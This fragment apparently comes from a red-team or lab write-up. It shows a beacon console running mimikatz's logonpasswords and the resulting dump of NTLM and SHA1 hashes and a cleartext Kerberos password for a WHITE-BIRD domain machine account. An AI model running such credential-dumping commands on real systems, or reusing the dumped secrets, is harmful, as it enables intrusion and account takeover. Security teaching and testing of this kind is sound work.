 beacon> logonpasswords
[*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[+] host called home, sent: 296058 bytes
[+] received output:

Authentication Id : 0 ; 429834 (00000000:00068f0a)
Session           : Service from 0
User Name         : SQLTELEMETRY$SQL03
Domain            : NT Service
Logon Server      : (null)
Logon Time        : 5/8/2023 1:30:54 PM
SID               : S-1-5-80-2891056567-530495725-1332854966-3499067468-871297426
         msv :
          [00000003] Primary
          * Username : WEB02$
          * Domain   : WHITE-BIRD
          * NTLM     : a076cf1ceef50ad0cbb7ec66930da603
          * SHA1     : 19180f28ec2854b38bbaec7b4aec3bd34c492fa6
         tspkg :
         wdigest :
          * Username : WEB02$
          * Domain   : WHITE-BIRD
          * Password : (null)
         kerberos :
          * Username : WEB02$
          * Domain   : white-bird.local
          * Password : A]my%dR/?5'&+Eq7]].`SI:a8> IuC C53-hs$Eqy*fJsUF<p2Z%A'DICK9s$%[V5^Yy#1F;S%FsW8 QBvF6`B0M =Ar&J7jlm!>(4]/U@*RkrGV$P2<RWW!
         ssp :
         credman :